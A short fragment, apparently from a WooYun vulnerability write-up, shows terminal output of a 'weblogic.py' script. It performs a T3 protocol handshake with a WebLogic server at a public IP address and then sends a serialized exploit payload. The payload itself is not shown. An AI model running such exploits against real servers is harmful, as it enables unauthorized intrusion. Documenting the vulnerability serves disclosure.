 [root@localhost java_test_script]# python weblogic.py 115.29.202.192 8081 /tmp/payl
oadsfinal
connecting to 115.29.202.192 port 8081
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.2.0.false
"
sending payload...
www.wooyun.org